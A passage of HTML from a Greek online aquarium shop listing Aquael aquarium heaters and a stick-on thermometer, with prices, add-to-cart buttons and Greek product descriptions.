<a href="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/?add-to-cart=5975" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5975" data-product_sku="15962" aria-label="Προσθήκη στο καλάθι: &ldquo;Aquael PLATINIUM HEATER 50W θερμοστάτης&rdquo;" rel="nofollow" data-success_message="&ldquo;Aquael PLATINIUM HEATER 50W θερμοστάτης&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5975" class="screen-reader-text">
			</span>
</div></li>

			
				<li class="product type-product post-5977 status-publish last instock product_cat-204 product_tag-aquael product_tag-platinium-heater product_tag-thermostat product_tag-493 product_tag-494 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-summary">
	<figure ><div class="ct-woo-badges"></div><div class="ct-woo-card-extra" data-type="type-1"><button class="ct-wishlist-button-archive ct-button" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button> <button class="ct-open-quick-view ct-button" aria-label="Εναλλαγή γρήγορης προβολής" data-button-state=""><span class="ct-icon-container"><svg width="14" height="14" viewBox="0 0 15 15"><title>Εικονίδιο γρήγορης προβολής</title><path d="M7.5,5.5c-1.1,0-1.9,0.9-1.9,2s0.9,2,1.9,2s1.9-0.9,1.9-2S8.6,5.5,7.5,5.5z M14.7,6.9c-0.9-1.6-2.9-5.2-7.1-5.2S1.3,5.3,0.4,6.9L0,7.5l0.4,0.6c0.9,1.6,2.9,5.2,7.1,5.2s6.3-3.7,7.1-5.2L15,7.5L14.7,6.9zM7.5,11.8c-3.2,0-4.9-2.8-5.7-4.3C2.6,6,4.3,3.2,7.5,3.2s4.9,2.8,5.7,4.3C12.4,9,10.8,11.8,7.5,11.8z"/></svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button></div><a class="ct-media-container has-hover-effect" href="https://amazonios.gr/κατάστημα/aquael-platinium-heater-75w-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" aria-label="Aquael PLATINIUM HEATER 75W θερμοστάτης"><img loading="lazy" width="458" height="458" src="https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-75w-θερμοστάτης.jpg" loading="lazy" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-75w-θερμοστάτης.jpg 458w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-75w-θερμοστάτης-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-75w-θερμοστάτης-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-75w-θερμοστάτης-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-75w-θερμοστάτης-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-75w-θερμοστάτης-200x200.jpg 200w" sizes="auto, (max-width: 458px) 100vw, 458px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="O γυάλινος θερμοστάτης PLATINIUM HEATER είναι ένας πρωτοποριακός θερμοστάτης που παράγεται από την AQUAEL.Είναι εξοπλισμένο με ηλεκτρονικό θερμοστάτη υψηλής ακρίβειας.Οι θερμοκρασίες μπορούν να ρυθμιστούν στην περιοχή μεταξύ 20 και 33 ° C και διατηρούνται με ακρίβεια 0,8 ° C (+/- 0,4 ° C).Διαθέτει το σύστημα ONE TOUCH για ρύθμιση της θερμοκρασίας, μια κεραμική ψύκτρα και ένα ενσωματωμένο ηλεκτρονικό θερμόμετρο. Κάθε δείγμα υποβάλλεται σε δοκιμή υποβοηθούμενη από υπολογιστή στο εργαστήριο της AQUAEL.Δεδομένου ότι ο θερμοστάτης ελέγχεται πλήρως ηλεκτρονικά, αυτές οι συσκευές θέρμανσης, σε αντίθεση με άλλα εμπορικά διαθέσιμα προϊόντα, δεν έχουν καμία μηχανική επαφή ή άλλα κινητά μέρη επιρρεπή σε φθορά.Αυτό εγγυάται μια μακροχρόνια διάρκεια ζωής, χωρίς προβλήματα, για τη διατήρηση των βέλτιστων θερμικών συνθηκών στη δεξαμενή." title="aquael-platinium-heater-75w-θερμοστάτης" alt="Aquael PLATINIUM HEATER 75W θερμοστάτης" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://amazonios.gr/κατάστημα/aquael-platinium-heater-75w-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" target="_self">Aquael PLATINIUM HEATER 75W θερμοστάτης</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29.80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/?add-to-cart=5977" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5977" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5977" data-product_sku="15964" aria-label="Προσθήκη στο καλάθι: &ldquo;Aquael PLATINIUM HEATER 75W θερμοστάτης&rdquo;" rel="nofollow" data-success_message="&ldquo;Aquael PLATINIUM HEATER 75W θερμοστάτης&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5977" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>

	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Σχετικά προϊόντα</h2>
				<ul class="products columns-4" data-products="type-2" data-hover="swap">

			
					<li class="product type-product post-5992 status-publish first instock product_cat-204 product_tag-aquael product_tag-thermostat product_tag-ultra-heater product_tag-493 product_tag-494 product_tag-497 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-summary">
	<figure ><div class="ct-woo-badges"></div><div class="ct-woo-card-extra" data-type="type-1"><button class="ct-wishlist-button-archive ct-button" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button> <button class="ct-open-quick-view ct-button" aria-label="Εναλλαγή γρήγορης προβολής" data-button-state=""><span class="ct-icon-container"><svg width="14" height="14" viewBox="0 0 15 15"><title>Εικονίδιο γρήγορης προβολής</title><path d="M7.5,5.5c-1.1,0-1.9,0.9-1.9,2s0.9,2,1.9,2s1.9-0.9,1.9-2S8.6,5.5,7.5,5.5z M14.7,6.9c-0.9-1.6-2.9-5.2-7.1-5.2S1.3,5.3,0.4,6.9L0,7.5l0.4,0.6c0.9,1.6,2.9,5.2,7.1,5.2s6.3-3.7,7.1-5.2L15,7.5L14.7,6.9zM7.5,11.8c-3.2,0-4.9-2.8-5.7-4.3C2.6,6,4.3,3.2,7.5,3.2s4.9,2.8,5.7,4.3C12.4,9,10.8,11.8,7.5,11.8z"/></svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button></div><a class="ct-media-container has-hover-effect" href="https://amazonios.gr/κατάστημα/aquael-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-ultra-heater-50w/" aria-label="Aquael θερμοστάτης ULTRA HEATER 50W"><img loading="lazy" width="458" height="458" src="https://amazonios.gr/wp-content/uploads/2020/09/aquael-θερμοστάτης-ultra-heater-50w.jpg" loading="lazy" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/aquael-θερμοστάτης-ultra-heater-50w.jpg 458w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-θερμοστάτης-ultra-heater-50w-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-θερμοστάτης-ultra-heater-50w-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-θερμοστάτης-ultra-heater-50w-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-θερμοστάτης-ultra-heater-50w-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-θερμοστάτης-ultra-heater-50w-200x200.jpg 200w" sizes="auto, (max-width: 458px) 100vw, 458px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="Για ενυδρεία από 15-50 λίτρα.
Ο θερμοστάτης είναι εύκολος στη χρήση με το σύστημα ONE-TOUCH που χρησιμοποιεί ένα μόνο κουμπί που περιβάλλεται από δακτύλιο LED που δείχνει τις τρέχουσες και τις καθορισμένες θερμοκρασίες.Ο ηλεκτρονικός θερμοστάτης λειτουργεί με εξαιρετική ακρίβεια (+/- 0.25 ° C) για να διατηρεί μια σταθερή θερμοκρασία στη δεξαμενή.Αυτό εξασφαλίζει ότι ακόμα και τα πιο ευαίσθητα ψάρια θα παραμείνουν άνετα ανά πάσα στιγμή.Οι θερμοκρασίες μπορούν να ρυθμιστούν στην περιοχή μεταξύ 20 και 33 ° C, πράγμα που σημαίνει ότι ο θερμοστάτης μπορεί να χρησιμοποιηθεί και στη θεραπεία διάφορων ασθενιών όπως της white spots." title="aquael-θερμοστάτης-ultra-heater-50w" alt="Aquael θερμοστάτης ULTRA HEATER 50W" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://amazonios.gr/κατάστημα/aquael-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-ultra-heater-50w/" target="_self">Aquael θερμοστάτης ULTRA HEATER 50W</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/?add-to-cart=5992" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5992" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5992" data-product_sku="18199" aria-label="Προσθήκη στο καλάθι: &ldquo;Aquael θερμοστάτης ULTRA HEATER 50W&rdquo;" rel="nofollow" data-success_message="&ldquo;Aquael θερμοστάτης ULTRA HEATER 50W&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5992" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5997 status-publish instock product_cat-204 product_tag-thermometer product_tag-498 product_tag-499 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-summary">
	<figure ><div class="ct-woo-badges"></div><div class="ct-woo-card-extra" data-type="type-1"><button class="ct-wishlist-button-archive ct-button" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button> <button class="ct-open-quick-view ct-button" aria-label="Εναλλαγή γρήγορης προβολής" data-button-state=""><span class="ct-icon-container"><svg width="14" height="14" viewBox="0 0 15 15"><title>Εικονίδιο γρήγορης προβολής</title><path d="M7.5,5.5c-1.1,0-1.9,0.9-1.9,2s0.9,2,1.9,2s1.9-0.9,1.9-2S8.6,5.5,7.5,5.5z M14.7,6.9c-0.9-1.6-2.9-5.2-7.1-5.2S1.3,5.3,0.4,6.9L0,7.5l0.4,0.6c0.9,1.6,2.9,5.2,7.1,5.2s6.3-3.7,7.1-5.2L15,7.5L14.7,6.9zM7.5,11.8c-3.2,0-4.9-2.8-5.7-4.3C2.6,6,4.3,3.2,7.5,3.2s4.9,2.8,5.7,4.3C12.4,9,10.8,11.8,7.5,11.8z"/></svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button></div><a class="ct-media-container has-hover-effect" href="https://amazonios.gr/κατάστημα/%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%ce%bf-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%ce%bc%ce%b5%cf%84%cf%81%ce%bf/" aria-label="ΑΥΤΟΚΟΛΛΗΤΟ ΘΕΡΜΟΜΕΤΡΟ"><img loading="lazy" width="300" height="225" src="https://amazonios.gr/wp-content/uploads/2020/09/thumb_digi1.jpg" alt="ΑΥΤΟΚΟΛΛΗΤΟ ΘΕΡΜΟΜΕΤΡΟ" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="ΑΥΤΟΚΟΛΛΗΤΟ ΘΕΡΜΟΜΕΤΡΟ" title="ΑΥΤΟΚΟΛΛΗΤΟ ΘΕΡΜΟΜΕΤΡΟ" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://amazonios.gr/κατάστημα/%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%ce%bf-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%ce%bc%ce%b5%cf%84%cf%81%ce%bf/" target="_self">ΑΥΤΟΚΟΛΛΗΤΟ ΘΕΡΜΟΜΕΤΡΟ</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/?add-to-cart=5997" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5997" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5997" data-product_sku="9354" aria-label="Προσθήκη στο καλάθι: &ldquo;ΑΥΤΟΚΟΛΛΗΤΟ ΘΕΡΜΟΜΕΤΡΟ&rdquo;" rel="nofollow" data-success_message="&ldquo;ΑΥΤΟΚΟΛΛΗΤΟ ΘΕΡΜΟΜΕΤΡΟ&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5997" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5981 status-publish instock product_cat-204 product_tag-aquael product_tag-platinium-heater product_tag-thermostat product_tag-493 product_tag-494 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-summary">
	<figure ><div class="ct-woo-badges"></div><div class="ct-woo-card-extra" data-type="type-1"><button class="ct-wishlist-button-archive ct-button" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button> <button class="ct-open-quick-view ct-button" aria-label="Εναλλαγή γρήγορης προβολής" data-button-state=""><span class="ct-icon-container"><svg width="14" height="14" viewBox="0 0 15 15"><title>Εικονίδιο γρήγορης προβολής</title><path d="M7.5,5.5c-1.1,0-1.9,0.9-1.9,2s0.9,2,1.9,2s1.9-0.9,1.9-2S8.6,5.5,7.5,5.5z M14.7,6.9c-0.9-1.6-2.9-5.2-7.1-5.2S1.3,5.3,0.4,6.9L0,7.5l0.4,0.6c0.9,1.6,2.9,5.2,7.1,5.2s6.3-3.7,7.1-5.2L15,7.5L14.7,6.9zM7.5,11.8c-3.2,0-4.9-2.8-5.7-4.3C2.6,6,4.3,3.2,7.5,3.2s4.9,2.8,5.7,4.3C12.4,9,10.8,11.8,7.5,11.8z"/></svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button></div><a class="ct-media-container has-hover-effect" href="https://amazonios.gr/κατάστημα/aquael-platinium-heater-150w-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" aria-label="Aquael PLATINIUM HEATER 150W θερμοστάτης"><img loading="lazy" width="458" height="458" src="https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-150w-θερμοστάτης.jpg" loading="lazy" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-150w-θερμοστάτης.jpg 458w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-150w-θερμοστάτης-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-150w-θερμοστάτης-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-150w-θερμοστάτης-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-150w-θερμοστάτης-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-150w-θερμοστάτης-200x200.jpg 200w" sizes="auto, (max-width: 458px) 100vw, 458px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="O γυάλινος θερμοστάτης PLATINIUM HEATER είναι ένας πρωτοποριακός θερμοστάτης που παράγεται από την AQUAEL.Είναι εξοπλισμένο με ηλεκτρονικό θερμοστάτη υψηλής ακρίβειας.Οι θερμοκρασίες μπορούν να ρυθμιστούν στην περιοχή μεταξύ 20 και 33 ° C και διατηρούνται με ακρίβεια 0,8 ° C (+/- 0,4 ° C).Διαθέτει το σύστημα ONE TOUCH για ρύθμιση της θερμοκρασίας, μια κεραμική ψύκτρα και ένα ενσωματωμένο ηλεκτρονικό θερμόμετρο. Κάθε δείγμα υποβάλλεται σε δοκιμή υποβοηθούμενη από υπολογιστή στο εργαστήριο της AQUAEL.Δεδομένου ότι ο θερμοστάτης ελέγχεται πλήρως ηλεκτρονικά, αυτές οι συσκευές θέρμανσης, σε αντίθεση με άλλα εμπορικά διαθέσιμα προϊόντα, δεν έχουν καμία μηχανική επαφή ή άλλα κινητά μέρη επιρρεπή σε φθορά.Αυτό εγγυάται μια μακροχρόνια διάρκεια ζωής, χωρίς προβλήματα, για τη διατήρηση των βέλτιστων θερμικών συνθηκών στη δεξαμενή." title="aquael-platinium-heater-150w-θερμοστάτης" alt="Aquael PLATINIUM HEATER 150W θερμοστάτης" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://amazonios.gr/κατάστημα/aquael-platinium-heater-150w-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" target="_self">Aquael PLATINIUM HEATER 150W θερμοστάτης</a></h2><div class="ct-woo-card-actions" 